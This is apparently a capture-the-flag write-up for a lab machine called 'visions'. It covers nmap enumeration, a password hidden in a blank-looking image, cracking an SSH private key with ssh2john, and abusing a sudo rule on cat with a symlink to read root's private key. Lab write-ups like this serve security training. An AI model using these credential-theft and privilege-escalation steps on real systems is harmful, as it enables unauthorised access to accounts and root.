Enumeration
# Nmap 7.92 scan initiated Tue Dec 28 15:39:17 2021 as: nmap -sC -sV -v -oN nmap 192.168.0.213
Nmap scan report for 192.168.0.213
Host is up (0.016s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 85:d0:93:ff:b6:be:e8:48:a9:2c:86:4c:b6:84:1f:85 (RSA)
| 256 5d:fb:77:a5:d3:34:4c:46:96:b6:28:a2:6b:9f:74:de (ECDSA)
|_ 256 76:3a:c5:88:89:f2:ab:82:05:80:80:f9:6c:3b:20:9d (ED25519)
80/tcp open http nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Dec 28 15:39:25 2021 -- 1 IP address (1 host up) scanned in 7.74 secondsPort 80
Source-code of the page has a comment
Only those that can see the invisible can do the imposible.
You have to be able to see what doesnt exist.
Only those that can see the invisible being able to see whats not there.
-alicia The final of the page
<img src="white.png">We can wget this page and analyse with gimp
wget $IP/white.pngChange the Color Curves we can see a credencial

sophia:seemstobeimpossibleUser
ssh sophia@$IP sudo -l
User sophia may run the following commands on visions:
(ALL : ALL) NOPASSWD: /usr/bin/cat /home/isabella/.invisibleGetting the .invisible file we can see it’s a private key
Crack the private key using ssh2john
/usr/share/john/ssh2john.py id_rsa > id_rsa.hash
password = invisibleMake a ssh to isabella user using this private key
Root
Delete the .invisible file and create a symbolic link to root’s private key

And with sophia cat the .invisible file

Root id_rsa